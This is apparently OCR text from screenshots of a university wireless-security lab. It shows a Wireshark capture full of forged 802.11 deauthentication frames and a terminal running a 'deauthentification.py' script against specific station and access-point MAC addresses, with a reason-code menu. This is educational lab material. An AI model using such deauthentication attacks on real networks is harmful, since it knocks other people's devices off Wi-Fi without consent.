 Capturing from wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression… +
No. Time Source Destination Protocol Length Info
12819 480.252424472 Arcadyan_52:0a:0c Broadcast 802.11 349 Beacon frame, SN=1599, FN=0, Flags=........C, BI=100
12820 480.260158230 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12821 480.317544911 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12822 480.354494171 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12823 480.365541684 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12824 480.397866310 HuaweiTe_53:45:b5 Broadcast 802.11 314 Beacon frame, SN=1967, FN=0, Flags=........C, BI=100
12825 480.417477050 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12826 480.432633681 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12827 480.440874455 CompalBr_7e:c4:d5 Broadcast 802.11 343 Beacon frame, SN=2429, FN=0, Flags=........C, BI=100
12828 480.443008764 56:67:11:7e:c4:d5 Broadcast 802.11 265 Beacon frame, SN=2430, FN=0, Flags=........C, BI=100
12829 480.457226051 Arcadyan_52:0a:0c Broadcast 802.11 349 Beacon frame, SN=1601, FN=0, Flags=........C, BI=100
12830 480.461541280 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12831 480.500224002 HuaweiTe_53:45:b5 Broadcast 802.11 314 Beacon frame, SN=1968, FN=0, Flags=........C, BI=100
12832 480.505548970 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12833 480.507758818 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12834 480.522191050 TaiyoYud_97:14:51 Broadcast 802.11 95 Probe Request, SN=3316, FN=0, Flags=........C, SSID=
12835 480.547884011 56:67:11:7e:c4:d5 Broadcast 802.11 265 Beacon frame, SN=2432, FN=0, Flags=........C, BI=100
12836 480.551768979 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12837 480.587320402 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12838 480.599842764 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12839 480.602397556 HuaweiTe_53:45:b5 Broadcast 802.11 314 Beacon frame, SN=1969, FN=0, Flags=........C, BI=100
12840 480.647720108 56:67:11:7e:c4:d5 Broadcast 802.11 265 Beacon frame, SN=2434, FN=0, Flags=........C, BI=100
12841 480.653482953 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12842 480.677537623 AirtiesW_ae:94:71 Spanning-tree-(for-… 802.11 116 Data, SN=1604, FN=0, Flags=.p....F.C
12843 480.705495064 HuaweiTe_53:45:b5 Broadcast 802.11 314 Beacon frame, SN=1970, FN=0, Flags=........C, BI=100
12844 480.717518982 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 34 Deauthentication, SN=0, FN=0, Flags=........
12845 480.745106673 AskeyCom_e7:9e:7e Apple_5f:0b:ce 802.11 39 Deauthentication, SN=0, FN=0, Flags=........
12846 480.762676002 Arcadyan_52:0a:0c Broadcast 802.11 349 Beacon frame, SN=1605, FN=0, Flags=........C, BI=100
Frame 12520: 34 bytes on wire (272 bits), 34 bytes captured (272 bits) on interface 0
Radiotap Header v0, Length 8
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
IEEE 802.11 wireless LAN
Fixed parameters (2 bytes)
Reason code: Disassociated due to inactivity (0x0004)
0000 00 00 08 00 00 00 00 00 c0 00 00 00 e4 98 d6 5f ········ ·······_
0010 0b ce b4 ee b4 e7 9e 7e b4 ee b4 e7 9e 7e 00 00 ·······~ ·····~··
0020 04 00 ··
Reason for unsolicited notification (wlan.fixed.reason_code), 2 bytes Packets: 12846 · Displayed: 12846 (100.0%) Profile: Default
sudo python3 deauthentification.py E4:98:D6:5F:0B:CE B4:EE:B4:E7:9E:7E
File Edit View Search Terminal Help
stefan@stefan-XPS ~/CloudStation/HEIG_3ème/Semestre2/SWI/Laboratoires/HEIGVD-SWI-Labo1-MAC-1/scripts ‹master*›
sudo python3 deauthentification.py E4:98:D6:5F:0B:CE B4:EE:B4:E7:9E:7E wlan0mon
##########################################
# DEAUTHENTIFICATION FRAME #
###########################################
1 - Unspecified
4 - Disassociated due to inactivity
5 - Disassociated because AP is unable to handle all currently associated stations
8 - Deauthenticated because sending STA is leaving BSS
Choose one of the 4 reasons:4
Sending deauthentification on station E4:98:D6:5F:0B:CE, AP B4:EE:B4:E7:9E:7E and the reason number 4
4 89 17:57